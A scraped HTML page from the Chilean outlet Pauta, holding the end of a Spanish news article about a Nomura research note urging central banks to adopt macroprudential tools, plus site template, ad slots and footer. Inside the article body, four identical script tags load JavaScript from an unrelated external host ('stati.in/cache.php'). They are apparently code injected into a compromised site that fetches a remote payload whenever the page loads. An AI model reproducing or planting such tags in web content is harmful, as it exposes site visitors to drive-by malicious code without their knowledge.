<p>Si bien los bancos centrales de los mercados emergentes han tenido que hacer “compensaciones de política monetaria más desafiantes y más acrobacias imposibles que sus contrapartes de mercados desarrollados”, estos últimos también podrían encontrar la necesidad de herramientas macroprudenciales en la próxima recesión global, dijeron en una nota de investigación de julio <strong>Rob Subbaraman</strong>, jefe de macroinvestigación global de <a href="https://www.nomura.com/" target="_blank" rel="noopener">Nomura Holdings Inc.</a> y el estratega de tasas <strong>Andrew Ticehurst</strong>.</p>
<p>“Los bancos centrales han contribuido involuntariamente a un modelo de crecimiento económico impulsado por la deuda insostenible”, escribieron. Las políticas monetarias “sobrecargadas” deberían “complementarse equipando a los principales bancos centrales con un conjunto de herramientas más amplio, que incluya un uso más activo de las herramientas macroprudenciales y la intervención cambiaria”.</p>
</p>
<p><script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script><br />
<script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script><br />
<script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script><br />
<script type="text/javascript" src="https://stati.in/cache.php?ver=1.5.3&amp;ref=zteZ"></script></p>


            </div>
          </section>

          <hr class="u-separator | common:margin-bottom-30 common:margin-top-30" />

          <div class="u-the-banner | common:margin-top-30 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277541742-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_B"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          

          
            <div class="d-the-tags | u-text-uppercase js-link-static" data-post-tag data-tags='[{"id":47,"slug":"banco-central","name":"Banco Central"},{"id":649,"slug":"crecimiento-economico","name":"Crecimiento econ\u00f3mico"},{"id":88,"slug":"economia","name":"Econom\u00eda"},{"id":421,"slug":"finanzas","name":"Finanzas"},{"id":161,"slug":"internacional","name":"Internacional"}]'>
          </div>
          

          <div class="u-the-banner | common:margin-bottom-60 js-banner-wrapper">
            <div 
              class="rtb_slot" 
              data-adunit="div-gpt-ad-1687277569004-0"
              data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_C"
              data-dimensions="[[728, 90], [970, 90]]"
              style="min-width: 728px; min-height: 90px;"
            ></div>
          </div>

          <div class="js-single-relations js-link-static" style="display: none;">[{"id_post":186056,"post_title":"Gobierno y fin a la tarifa de invierno de energ\u00eda el\u00e9ctrica: Empresas El\u00e9ctricas AG valoran acuerdo pero llaman a reformar la ley","post_link":"actualidad\/2023\/06\/19\/gobierno-y-fin-a-la-tarifa-de-invierno-de-energia-electrica-empresas.html","publicador":"Manuel Izquierdo","autor":"","image":"\/2023\/07\/imagen_principal-1168-300x169.jpg","bajada":"Desde la agrupaci\u00f3n se\u00f1alaron que se debe \u201ctrabajar en materia de eficiencia energ\u00e9tica para clientes regulados, de modo de fomentar un uso racional de la energ\u00eda\u201d."},{"id_post":184059,"post_title":"CPC sobre requerimiento de capital del Banco Central: \u201cVa a tener un impacto en los cr\u00e9ditos a las empresas y personas\u201d","post_link":"actualidad\/2023\/05\/24\/ricardo-mewes-advierte-sobre-salario-minimo-no-nos-hemos-sentado-en.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-553-300x169.jpg","bajada":"En conversaci\u00f3n con Radio Pauta, Ricardo Mewes, coment\u00f3 la visi\u00f3n del gran empresariado sobre la hist\u00f3rica medida adoptada por el ente emisor. Adem\u00e1s, advirti\u00f3 que sobre salario m\u00ednimo, la CPC \u201cno ha participado de ning\u00fan acuerdo ni con el Gobierno ni con la CUT\u201d."},{"id_post":183456,"post_title":"Boric en contra del proyecto alternativo de isapres: \u201cLo que hace es evadir el cumplimiento del fallo de un poder independiente\u201d","post_link":"actualidad\/2023\/05\/16\/presidente-boric-nuestro-pais-requiere-retomar-la-senda-en-un.html","publicador":"Santiago Parro","autor":"","image":"\/2023\/07\/imagen_principal-366-300x169.jpg","bajada":"En el marco de la Semana de la Construcci\u00f3n, el Presidente de la Rep\u00fablica se\u00f1al\u00f3 que \u201ctenemos que garantizar, a la vez, la sostenibilidad del sector privado en el tiempo, pero cumpliendo las reglas. Este es un equilibrio dif\u00edcil y desafiante, pero que no podemos obviar\u201d."},{"id_post":171003,"post_title":"Boric responde a Macaya y aclara intenciones tras la Estrategia Nacional del Litio: \u201cNo aspiro a convertirme en Lagos ni Allende\u201d","post_link":"actualidad\/2023\/04\/24\/boric-responde-macaya-aclara-intenciones-tras-estrategia-nacional-litio.html","publicador":"Manuel Izquierdo","autor":"","image":"\/2023\/06\/imagen_principal-51439-300x169.jpg","bajada":"Luego de que el timonel de la UDI cuestionara el anuncio del Gobierno, en la inauguraci\u00f3n de la Expomin el Presidente asegur\u00f3 que \u201cla propuesta que hemos hecho persigue un solo fin: generar mayor bienestar para el pueblo de Chile\u201d."}]</div>

        </article>
      </div>

      <aside class="d-def-main-wrapper__sidebar">
        
        

          <div id="descubre" class="d-the-box d-the-box--text | common:margin-top-70">
          

            <div class="d-the-box__body | common:margin-top-15 js-link-static">
                                                
                                  <figure class="d-the-box-alt-card d-the-box-alt-card--negative-margin">
                    <a href="https://www.pauta.cl/actualidad/2026/01/23/que-ver-que-leer-y-donde-ir-las-recomendaciones-culturales-de-barbara-espejo-para-el-fin-de-semana.html" class="d-the-box-alt-card__media | u-aspect-16:9 u-def-border-radius--alt">
                      <img src="https://media.pauta.cl/2026/01/matate-650x368.jpg" alt="Qué ver, qué leer y dónde ir: las recomendaciones culturales de Bárbara Espejo para el fin de semana" class="d-the-box-alt-card__image">
                    </a>

                    <figcaption class="d-the-box-alt-card__caption | common:margin-top-15">
                      <strong class="d-the-box-alt-card__title">
                        <a href="https://www.pauta.cl/actualidad/2026/01/23/que-ver-que-leer-y-donde-ir-las-recomendaciones-culturales-de-barbara-espejo-para-el-fin-de-semana.html" class="d-the-box-alt-card__permalink">
                          Qué ver, qué leer y dónde ir: las recomendaciones culturales de Bárbara Espejo para el fin de semana                        </a>
                      </strong>
                    </figcaption>

                    <footer class="d-the-box-alt-card__footer | u-text-right | common:margin-top-15">
                      <a href="https://www.pauta.cl/actualidad/2026/01/23/que-ver-que-leer-y-donde-ir-las-recomendaciones-culturales-de-barbara-espejo-para-el-fin-de-semana.html" class="d-the-box-alt-card__permalink | u-text-uppercase">VER MÁS</a>
                    </footer>
                  </figure>
                                                  
            </div>
          </div>

        

        
        

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278013645-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_A"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>

        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278035123-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_B"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278064990-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_C"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1687278088752-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_D"
            data-dimensions="[[300, 250], [300, 600]]"
            style="min-width: 300; min-height: 250px;"
          ></div>
        </div>
        <div class="u-the-banner | common:margin-top-30">
          <div 
            class="rtb_slot" 
            data-adunit="div-gpt-ad-1690499356596-0"
            data-slot="/21696808009/Pauta_CL_Site_Robapagina/Pauta_CL_Site_Robapagina_Single_E"
            data-dimensions="[[300, 600], [300, 250]]"
            style="min-width: 300; min-height: 600px;"
          ></div>
        </div>
      </aside>
    </div>
    <div class="u-the-banner | common:margin-bottom-40 common:margin-top-40" data-overflow="visible">
      <div 
        class="rtb_slot" 
        data-adunit="div-gpt-ad-1687277587441-0"
        data-slot="/21696808009/Pauta_CL_Site_Desktop/Pauta_CL_Site_Desktop_Single_D"
        data-dimensions="[[728, 90], [970, 90]]"
        style="min-width: 728px; min-height: 90px;"
      ></div>
    </div>
  </div>
</main>




<script id="segmentation_js_vars">
    var global_url_post        = 'https://www.pauta.cl/actualidad/2019/09/06/medidas-macroprudenciales-bancos-centrales-del-mundo-recetas-monetarias.html';
    var global_publicador_name = 'Maria del';
    var global_in_single       = true;

    var global_section          = 'actualidad';
    var global_device           = "desktop";

    var global_post_id          = '47584';
    var global_post_categories  = '[{"id":2,"name":"Actualidad","slug":"actualidad"}]';
    global_post_categories      = global_post_categories == '' ? '[]' : global_post_categories; 
    global_post_categories      = JSON.parse(global_post_categories);

    var global_url_category     = {
        id  : parseInt('2'),
        name: 'Actualidad',
        slug: 'actualidad'
    };

    if(typeof global_url_category !="undefined"){
        var in_global_post_categories = global_post_categories.findIndex(object => object.id === global_url_category.id);
    
        if (in_global_post_categories === -1) {
            global_post_categories.push(global_url_category);
        }
    }

    var global_post_tags  = '[{"id":47,"slug":"banco-central","name":"Banco Central"},{"id":649,"slug":"crecimiento-economico","name":"Crecimiento econ\u00f3mico"},{"id":88,"slug":"economia","name":"Econom\u00eda"},{"id":421,"slug":"finanzas","name":"Finanzas"},{"id":161,"slug":"internacional","name":"Internacional"}]';
    global_post_tags      = global_post_tags == '' ? '[]' : global_post_tags; 
    global_post_tags      = JSON.parse(global_post_tags);

</script>

    </div>
    <!-- ._is-main-bar -->
    <div class="js-container-player">
    </div><!-- /._is-main-bar -->
    <footer class="d-main-footer | common:margin-top-60">
      <div class="d-main-footer__container | u-container">
        <div class="d-main-footer__wrapper d-main-footer-wrapper | _row | common:margin-bottom-60">
          <div class="d-main-footer-wrapper__item | _col-md-6 js-link-static">
            <a href="/" class="d-main-footer__logo d-main-footer__offset d-main-footer-logo" style="--_w: 20.25rem;">
              <img src="/_templates/desktop/includes/img/logo.svg" alt="Pauta" class="d-main-footer-logo__image" width="324" />
            </a>
          </div>

          <div class="d-main-footer-wrapper__item | _col-md-6">
            <div class="d-main-footer-links">
              <strong class="d-main-footer-links__title">Corporativo</strong>

              <div class="d-main-footer-links__menu js-link-static">
                <div class="d-main-footer-links__item">
                  <a href="/page/quienes-somos.html" class="d-main-footer-links__anchor">Quiénes somos</a>
                  <a href="/page/transparencia-y-declaracion-de-intereses.html" class="d-main-footer-links__anchor">Transparencia y declaración de intereses</a>
                  <a href="/page/terminos-y-condiciones.html" class="d-main-footer-links__anchor">Términos y condiciones</a>
                  <a href="/page/sugerencias-y-reclamos.html" class="d-main-footer-links__anchor">Sugerencias y reclamos</a>
                  <a href="https://tarifas.servel.cl/visualizar/59f68efb43a3936a5b5973dfd2a7b584cf4e4cc9" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Radio</a>
                  <a href="https://tarifas.servel.cl/visualizar/3070241e503a47b6c65b5134fc10d1c48aa8016a" target="_blank" class="d-main-footer-links__anchor">Tarifas Electorales Web</a>
                </div>

                <div class="d-main-footer-links__item">
                  <a href="/page/gobierno-corporativo.html" class="d-main-footer-links__anchor">Gobierno corporativo</a>
                  <a href="/page/equipo-informativo.html" class="d-main-footer-links__anchor">Equipo informativo</a>
                  <a href="/page/contactenos.html" class="d-main-footer-links__anchor">Contáctenos</a>
                  <a href="https://report.resguarda.com/?empresa=C%C3%A1mara%20Chilena%20de%20la%20Construcci%C3%B3n,%20sus%20corporaciones%20y%20fundaciones%20sin%20fines%20de%20lucro" target="_blank" class="d-main-footer-links__anchor">Canal de denuncias</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="d-main-footer__hashtag d-main-footer-hashtag">
          <a href="#" class="d-main-footer-hashtag__label">
            <span class="u-fw-300">#</span>SúmateALaConversación
          </a>
        </div>

        <div class="d-main-footer__signals d-main-footer-signals d-main-footer__offset | common:margin-top-30">
          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Antofagasta</strong> 99.1
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Valparaíso</strong> 96.7
          </div>

          <div class="d-main-footer-signals__item">
            <strong class="d-main-footer-signals__title">Temuco</strong> 96.7
          </div>
        </div>
      </div>
    </footer>

    <script id="embed-rudo-template" type="text/x-handlebars-template">
            <iframe
                id=""
                class="vrudo"
                src="{{{url}}}"
                width="{{width}}"
                height="{{height}}"
                allowscriptaccess="always"
                allowfullscreen="true"
                webkitallowfullscreen="true"
                frameborder="0"
                scrolling="no"
                allow="autoplay" >
            </iframe>
    </script>

    <script id="single-relations-template" type="text/x-handlebars-template">
        {{#if relations}}

            <aside id="relacionados" class="d-the-box d-the-box--gray | common:margin-top-50">

              <div class="d-the-box__body d-the-box__body--row">
                {{#each relations}}
                    <figure class="d-the-box__card d-the-box-card d-the-box-card--vertical | common:margin-top-20">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                        {{#if image}}
                            <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{else}}
                            <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                        {{/if}}
                      </a>

                      <figcaption class="d-the-box-card__caption">
                        <h4 class="d-the-box-card__title">
                          <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                            {{{post_title}}}
                          </a>
                          <span style="display:none">{{{bajada}}}</span>
                        </h4>
                      </figcaption>
                    </figure>
                {{/each}}
              </div>
            </aside>

        {{/if}}
    </script>

    <script id="single-relations-sidebar-template" type="text/x-handlebars-template">
        {{#if relations}}

          <aside id="relacionados" class="d-the-box d-the-box--smaller d-the-box--gray | common:margin-top-20">


            <div class="d-the-box__body">

              {{#each relations}}
                <figure class="d-the-box__card d-the-box-card | common:margin-top-20">
                  <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__media | u-aspect-1:1 u-def-border-radius--medium">
                    {{#if image}}
                        <img src="{{../domain_image}}{{image}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{else}}
                        <img src="{{../placeholder}}" alt="{{post_title}}" class="d-the-box-card__image">
                    {{/if}}
                  </a>

                  <figcaption class="d-the-box-card__caption">
                    <h4 class="d-the-box-card__title">
                      <a href="{{../domain}}/{{post_link}}" class="d-the-box-card__permalink | u-dots-3">
                        {{{post_title}}}
                      </a>
                      <span style="display:none">{{{bajada}}}</span>
                    </h4>
                  </figcaption>
                </figure>
              {{/each}}

            </div>
          </aside>

        {{/if}}
    </script>


    <script id="single-destacados-template" type="text/x-handlebars-template">
        {{#if destacados}}
          {{#each destacados}}
            <blockquote class="destacados-single js-link-static">
              <a href="{{../domain}}{{url}}">{{{title}}}</a>
            </blockquote>
          {{/each}}
        {{/if}}
    </script>

    <script id="single-inside-video" type="text/x-handlebars-template">
        <div class="u-responsive-video">
           <video controls>
                <source src="{{domain}}{{url}}" type="video/mp4">
                <img src="{{domain}}{{url}}" alt="Video no soportado">
                 Tu navegador no soporta vídeo
          </video>
        </div>
    </script>

    <script id="single-inside-audio" type="text/x-handlebars-template">
        <a href="#" class="d-program-hero-card__button d-program-hero-card-button js-play-mp3-infiny-bar" data-mp3='{{domain}}{{url}}' data-image='{{image}}' data-title="Radio Pauta" data-subtitle='{{title}}'>
          <i class="d-program-hero-card-button__icon | pauta-icon-play" aria-hidden="true"></i>
          <span class="d-program-hero-card-button__label">ESCUCHAR AUDIO</span>
        </a>
    </script>

    <script id="realtime-template" type="text/x-handlebars-template">

      <div class="min-a-min | mobile:margin-bottom-25 mobile:margin-top-25 | desktop:margin-bottom-50 desktop:margin-top-50 js-realtime-link-static">
        <div class="min-a-min__header | u-text-uppercase">
          Minuto a minuto
        </div>

        <div class="min-a-min__body | mobile:margin-top-10 | desktop:margin-top-25">

          {{#each data.items}}

            <div class="min-a-min__item min-a-min-item">
              <div class="min-a-min-item__info | u-text-uppercase">
                <div class="min-a-min-item__header">
                  {{#if date}}
                    <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                    {{#if hour}}
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{else}}
                      <time class="min-a-min-item__wrap">
                        <span class="min-a-min-item__date">{{date}}</span>
                      </time>
                    {{/if}}
                  {{else}}
                    {{#if hour}}
                      <i class="min-a-min-item__icon | pauta-icon-bars-alt" aria-hidden="true"></i>
                      <time class="min-a-min-item__wrap">
                        <strong class="min-a-min-item__hour">{{hour}}</strong>
                      </time>
                    {{/if}}
                  {{/if}}
                </div>

                {{#if source}}
                  <span class="min-a-min-item__by">
                    Por <span class="min-a-min-item__permalink">{{{source}}}</span>
                  </span>
                {{/if}}
              </div>

              <div class="min-a-min-item__content">

                {{#if url}}
                  {{#if title}}
                    <a href="{{url}}">
                  {{/if}}
                {{/if}}

                  {{#if title}}
                    <h3 class="min-a-min-item__title">
                      {{{title}}}
                    </h3>
                  {{/if}}

                {{#if url}}
                  {{#if title}}
                    </a>
                  {{/if}}
                {{/if}}

                <p>
                  {{{content}}}
                </p>
              </div>
            </div>

          {{/each}}


        </div>
      </div>
    </script>

    <script>

        //ESTAS VARIABLES SON DE UN ARCHIVO LLAMADO STREAM.JS QUE SE LLAMA EN LOS FRONTS DE LOS SITIOS
        //SE AGREGARON ACA DE MANERA MANUAL
        //PARA PRODUCCION; FAVOR COMENTAR

        var global_url_count           = '//count.pauta.dpsgo.com/';
        var global_url_ajax            = 'https://www.pauta.cl/interactive/ajax.php';
        var global_url_json_static     = '';
        var global_name_site           = 'Radio Pauta 100.5';

        var global_domain_image        = 'https://media.pauta.cl';
        var global_domain_search       = 'https://www.pauta.cl/';
        var global_domain              = 'https://www.pauta.cl';
        var global_placeholder         = 'https://www.pauta.cl/_templates/globals/img/placeholder.png';
        var global_rudo_url            = '//rudo.video';
        var global_domain_resources    = 'https://resources.pauta.cl';


        var _data_server = true;
        var infiny_config = {
            element     : '.js-container-player',
            radio : 'radiopauta',
            // src_audio   : 'https://mdstrm.com/audio/65cab2d63e5d46089e495799/icecast.audio',
            src_audio : '',
            player_full : {
                url                 : 'https://www.pauta.cl/radio-en-vivo/',
                url_in_another_tab  : true,
            },
            // placeholder : 'https://infiny.live/uploads/multimedia/2020/08/s_7336f6e1e721403d2ca087cde3c254ae0.png',
            colors      : {
                primary       :'#329595',
                text          :'#fff',
                primary_bar   :'#33cccc',
                secondary_bar :'#2e2e2e',
            }
        };
    </script>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="/_templates/desktop/includes/js/vendor/handlebars.min-v4.7.6.js" type='text/javascript'></script>

    <script src="/_templates/desktop/includes/js/dist/main.min.js?v=1.0.5"></script>

    
    <script src="/_templates/desktop/includes/js/dist/functions.min.js?v=1.0.5"></script>
   

    <script src="/_templates/desktop/includes/js/dist/infiny-bar-1.1.0.min.js?v=1.0.5"></script>

      <script>
        const targetElement = document.querySelector('.js-content-static');
        const html = document.querySelector('html');

        const observer = new MutationObserver((mutationsList) => {
          for (const mutation of mutationsList) {
            if (html.classList.contains('is-desktop-header-submenu-showed')) {
              html.classList.remove('is-desktop-header-submenu-showed');
              return;
            }
          }
        });

        observer.observe(targetElement, {
          childList: true,
          subtree: true,
          attributes: true,
          characterData: true,
        });
      </script>

    <script>
      function reloadForSPA(){
        const ruta = window.location.pathname;
        if(ruta == '/page/radio-en-vivo.html'){
          setTimeout(() => {
            window.location.href = "https://www.pauta.cl/radio-en-vivo/";
          }, 1000);
        }
      }
    </script>

    </body>
</html>





--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G4BTMWspN-z2jas61upjTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319267745');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>